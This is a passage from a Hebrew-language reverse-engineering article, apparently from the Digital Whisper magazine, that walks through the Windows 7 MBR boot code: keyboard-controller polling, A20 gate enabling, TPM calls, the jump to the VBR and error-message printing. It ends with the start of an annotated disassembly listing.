	- קפיצה 2 בתים קדימה. גם על זה נדבר בקרוב.
	- בדיקה האם ביט מספר 1 )ה-IBF )דלוק. ביט זה מציין האם ניתן לבצע OUT על המקלדת.
- מורידים את הערך של CX באחד ובודקים האם הוא אפס. אם הוא לא אפס ואם תוצאת החישוב הקודמת לא הייתה אפס, מבצעים איטרציה נוספת.
- בסוף )0760x0 )מבצעים שוב 2 ,AL and כדי להחזיר תוצאה באוגר AL. זה אומר שהתוצאה "טובה" אם ה-IBF היה ,0 כלומר, הפרוצדורה מחזירה 0 בהצלחה וערך אחר בכשלון )בת'כלס: תחזיר 2(.
	- ביצוע retn מחזיר אותנו חזרה אל המקום שביצע call.
- מדוע מבצעים איפוס של CX בהתחלה? כדי לבצע את הלולאה 65536 פעמים! המתכנתת בנתה כאן על ה-wraparound של CX ועל כך ש-loopne מפחית קודם את CX ורק אז בודק את ערכו.
- מדוע מבצעים \$+2 JMP, פעולה שנראית חסרת תועלת לגמרי? ישנם שני הבדלים שעליהם חשבתי בין סתם NOP לבין JMP שכזה:
	- תזמון: לוקח יותר cycles clock לבצע JMP מאשר NOP.
- ניקוי תור ה-instructions prefetched: ביצוע JMP אמור לנקות את כל ה-instructions שעברו prefetching ב-pipeline של המעבד, בעוד ל-NOP אין effect side כזה.



ההשערה שלי (אני לא בטוח עד עכשיו שזה נכון) שמדובר בעניין timing. יכול להיות שהמטרה הייתה לבצע סוג של "sleep "מתוך מחשבה שאולי בזמן ביצוע sleep שכזה הבאפר של המקלדת יתרוקן.

עכשיו אפשר לחזור אל הקוד הראשי (0x06BB). אם ה-flow עד עכשיו היה תקין, אנחנו אמורים להיות במיקום הבא:



**הסברים:**

- ה-VBR נטען אל 00C,00:7 ולפיכך הוא אמור להסתיים ב55-xAA.0
	- אם לא, קופצים אל אזור אחר )"system operating missing)".

לאחר מכן מבוצעות עוד כמה שורות פשוטות:



**הסברים:**

- שומרים את הערך ב-]bp]. להזכירכם, שם נשמר הערך המקורי של DL, שהיה מספר ה-Drive.
	- קוראים אל הפרוצדורה שלנו. היא מחזירה 0 במקרה של הצלחה (ה-input buffer פנוי).
		- ביצוע JNZ אל מקום אחר )ת'כלס, עדיין flow happy).

מכאן נתחיל לבצע מניפולציות על המקלדת. אחד המקומות הטובים ביותר לקרוא על כך הוא בפרק 20 :כאן ,Art Of Assembly של

<https://courses.engr.illinois.edu/ece390/books/artofasm/CH20/CH20-2.html>.



עבור אנשי ה-TLDR, אתמצת:

- ישנם 2 צ'יפים לעבודה עם מקלדת: אחד עם לוח האם והשני במקלדת.
- ניתן לדבר עם הצ'יפ שממוקם בלוח האם עם פורט 64x,0 והוא גם ידוע כ-port Control.
	- עם הצ'יפ של המקלדת מדברים בפורט 60x,0 והוא ידוע כ-port Data.
	- ספציפית, הפקודה שתעניין אותנו בעיקר היא 1xD0 על ה-port control.

**הערת צד:** נשים לב שחלק מהפסיקות שמולאו על ידי ה-BIOS" עוטפות" לנו עבודה מול מקלדת )למעשה, ראינו כבר אחת כזו בפרוצדורה שלנו(. ישנן פסיקות ש-BIOS לא עוטף, ולכן צריך לדבר עם המקלדת ישירות.

#### חמושים בידע על מקלדות, אפשר לנתח את השורות הבאות:



#### **הסברים:**

- ביצוע CLI למניעת פסיקות.
- כפי שהבטחתי, כתיבת 1xD0 אל ה-port control. הבית הבא שייכתב אל ה-port data יקבל את המשמעות המופיעה ב-IDA. נשים לב שלאחר מכן כותבים xDF0 על ה-port data. הייצוג הבינארי של xDF0 הוא ,11011111 מה שאומר שמעלים את כל הדגלים מלבד IBF mouse on interrupt 12 IRQ.



ישנם כמה דברים שימושיים, כאשר גולת הכותרת היא ביט 1 )אם ה-LSB הוא 0(, שמציין שמדליקים את ה-gate 20A.

- מהו אותו A20 gate? זהו דגל שממועו בכלל ל-memory controller (!) שקובע האם ניתו לפנות לכתובות זיכרון גבוהות (מעל 20 ביט).
- כידוע, 20 ביט של זיכרון שווי ערך למגה של מרחב-זיכרון. מכיוון שב-mode real פונים עם אוגר בסיס ו-offset( למשל: DI:ES )ומכיוון שכל אוגר הוא ברוחב 16 ביט, ניתן לגשת לכאורה לכתובות גבוהות יותר ממגה )הכתובת המקסימאלית שניתן להשיג כך היא FFEF10x,0 בעוד 20 מגה של מרחב זיכרון מאפשרים גישה עד xFFFFF0).
- בעבר היו למחשב רק 20 קווים למיעון כתובת, ולכן מה שהיה קורה במקרה של כתובת גבוהה הוא wraparound( למשל, פנייה את כתובת FFEF10x0 הייתה זהה לכתובת xFFEF0), ומתכנתים ניצלו את ה-wraparound הזה. לכן היה צורך לשמור על תמיכה לאחור כאשר נוספו כתובות זיכרון גבוהות )במחשבי 286(, וה-wraparound נשמר אלא אם כן דגל ה20-A דלוק.
- לאחר מכן כותבים xFF0 על ה-port control ומחזירים פסיקות. כתיבת xFF0 מסמנת למקלדת שהיא יכולה "לשתות" את הפקודות שנכתבו לה )דמיינו סוג של commit, אם תרצו(.
	- כמובן, לאחר כל פנייה למקלדת ממתינים שהבאפר של המקלדת יתרוקן.
- לאחר מכן ניתן לראות שקפצנו למקום שאליו היינו קופצים אם מראש הפרוצדורה שלנו הייתה נכשלת. מכאן ניתן ללמוד שהדלקת ה20-A היא effort-best. לכן נשנה את השם lblKeyboardNotAvailable למשהו יותר מתאים.

**הערת צד:** מדוע דווקא ה-gate 20A עובר דרך המקלדת? התשובה היא שבמקרה למקלדות 8042 היה pin פנוי, אז "התעלקו" עליו לשליטה על שער ה-AND שהיה אחראי לסיפור.

**הערת צד נוספת**: BIOS-ים מודרניים יותר מממשים פסיקה 15 int עם X240=AX לשליטה ב- 20A gate. מידע נוסף ניתן למצוא ב-RBIL ובאינטרנט.



#### **חלק ז': אל ה-VBR!**

:להלן הקוד (קצת ארוך הפעם)



MBR - חלק ראשון 7 Windows הנדסה-לאחור: שרשרת העלייה של **www.DigitalWhisper.co.il**



**הסברים:**

- קריאה ל-A1 int עם 00xBB0=AX. באופן כללי, כאשר BB=AH וקוראים ל-A1 int תהיה זו קריאה ל-TPM. לוקח קצת זמן למצוא דברים באתר של ה-group computing Trusted, אבל בסוף מסתדרים. ספציפית, כאשר 00=AL אז בודקים האם יש תמיכה בכלל - אפשר לראות שמצפים לערכי חזרה תקינים ולמספר גרסא 1.2 )זה ה0102-x0 שמשווים אל CX). נחמד לראות שאם לא מסתדר - פשוט קופצים קדימה אל 0727x.0
- ביצוע מלא דחיפות ואז POPAD. אין כאן תחכום גדול מעבר ללקרוא את הסדר של האוגרים שמוציאים מהמחסנית עם הקריאה ל-POPAD.
- שינוי ES להיות 0 וקריאה אל A1 int עם 07xBB0=AX. כאן מבאס לראות ש-IDA מטעה אותנו מדובר בקריאה לפונקציה CompactHashLogExtendEvent\_TCG בכלל, והסיבה להטעיה היא ש-IDA לא "מבינה" שאוגר AX השתנה ולכן היא מסתמכת על הערך הקודם שלו. פונקצייה זו מבצעת logging של event אל ה-TPM. מידע נוסף כאן:

[https://www.trustedcomputinggroup.org/files/resource\\_files/CB0B2BFA-1A4B-B294-](https://www.trustedcomputinggroup.org/files/resource_files/CB0B2BFA-1A4B-B294-D0C3B9075B5AFF17/TCG_PCClientImplementation_1-21_1_00.pdf) [D0C3B9075B5AFF17/TCG\\_PCClientImplementation\\_1-21\\_1\\_00.pdf](https://www.trustedcomputinggroup.org/files/resource_files/CB0B2BFA-1A4B-B294-D0C3B9075B5AFF17/TCG_PCClientImplementation_1-21_1_00.pdf)

- ב0727-x0 רואים "העברת אחריות" אל ה-VBR( שנכתב כבר אל 00C00:7): נזכור שדחפנו לפני כן את BP שהכיל בבית הראשון את ה-number drive, אז עכשיו מבצעים POP ומאפסים את DH. בכל מקרה, בתוך DL יהיה ה-number drive. מכאן מבצעים jump far אל ה-VBR.
	- יש גם קוד שמבצע 18 int לאחר מכן. זה code dead, ולא מצאתי שום reference אליו.



#### **חלק ח' - השלמות**

למעשה סיימנו, אבל יש לנו כמה השלמות לעשות - למעשה, ההדפסה של הודעות השגיאה )במידה והן :ה)<br>ה<sup>רו</sup>)





**הסברים:**

- ניתן לראות שיש 3 מקומות שבהם AL מקבל מספר מתוך טבלה שלה קראתי gOffsetTable ולאחר מכן מבצעים קפיצה אל lblPrintMessageAndHang. אפשר לראות את שלושת הערכים מתוך הטבלה .0x63, 0x7B, 0x9A הם הערכים - הזו
- בתוך lblPrintMessageAndHang מוסיפים 700x0 אל הערך של AL ושמים בתוך SI. למשל, עבור האינדקס הראשון בטבלה, SI יקבל 763x.0 לאחר מכן יש הדפסת TTY( המשמעות של TTY בהקשר lodsb שלנו היא שמבוצעת התקדמות של ה-cursor לאחר כל הדפסה, למשל). בכל שלב מבוצע )העברת הבית שמוצבע על ידי SI אל AL ואז קידום SI באחד(, השוואה לאפס )terminartor null ) והדפסה בצבע אפור.
- לאחר שהגענו אל lblHang מבוצע HLT, שאמור למעשה לכבות את ה-CPU עד שתתבצע שוב פסיקה חיצונית. בלי קשר קופצים בלולאה אינסופית, כך שהמחשב "תקוע" )ידוע כ-hang).
- ניתן להמיר ב-IDA את המקומות המוצבעים )A79x0 ,B77x0 763,x0 למחרוזות ANSI )ולראות מה כתוב בהן. כצפוי, מדובר בהודעות שגיאה כגון table partition Invalid או operating Missing .system

#### **סיכום**

- סקרנו את תהליך העלייה )מאוד ב-level high )עד ה-MBR וה-VBR.
- ניתחנו את ה-MBR של 7 Windows, ובמיוחד התעמקנו בנושאים הבאים:
	- העתקה עצמית אל 600x0 כדי לפנות מקום ל-VBR.
		- בדיקת תמיכה ב-TPM ועבודה מעטה איתו.
		- הדלקת ה-gate 20A והמשמעות של ההדלקה.
			- .partition table-ה פרסור
			- קריאה מהדיסק ב-LBA או CHS.
- אשתדל לספק סקירה דומה על ה-VBR ולאחר מכן על המשך תהליך העלייה.
- הוספתי נספח של הקוד השלם. הייתי מוסיף IDB, אבל גרסאות שונות של IDA לא תומכות בהכרח בכל IDB וגם נחמד שזה יגיע יחד עם המסמך. מדובר בקוד הסופי, כולל ההערות, כמובן.



#### **על המחבר**

.למחייתו Low Level ופיתוח Reversing עושה ,0x3d5157636b525761

ניתן ליצור איתי קשר ב:

[0x3d5157636b525761@gmail.com](mailto:00x3d5157636b525761@gmail.com)



### **נספח א': הקוד המלא כולל הערות**



MBR - חלק ראשון 7 Windows הנדסה-לאחור: שרשרת העלייה של **www.DigitalWhisper.co.il**



seg000:0615 **rep movsb** seg000:0617 seg000:0617 ; Long jump to 00:061C, changing CS and IP by RETF seg000:0617 ; seg000:0617 **push** ax seg000:0618 **push** 61Ch<br>seg000:061B **hetf** seg000:061B  $seq000:061C$ seg000:061C **sti** seg000:061D ; seg000:061D ; Make BP point to the first partition entry seg000:061D; Partition table (which contains up to 4 entries) is located at offset 01BE from the MBR seg000:061D ; Since MBR was loaded to 7C00 and relocated to 0600, the partition table is at 07BE seg000:061D ; Make CX be the maximum number of partition entries seg000:061D ; **seg000:061D mov cx,** 4<br>**seg000:0620 mov bp**, 7BEh seg000:0620 **mov** seg000:0623 ; seg000:0623 ; Check out partitions seg000:0623 ; First instruction is CMP because we would like to check the MSB as well as the zero flag seg000:0623 seg000:0623 seg000:0623 lblNextPartitionEntry:  $\qquad \qquad ; \qquad \text{CODE XREF: } \text{seq000:0630j}$ seg000:0623 **cmp byte ptr** [bp+0], 0 seg000:0627 **jl short** lblFoundBootablePartition seg000:0629 ; seg000:0629 ; If the MSB is zero but the status byte isn't zero, the entry is corrupted seg000:0629;<br>seg000:0629 seg000:0629 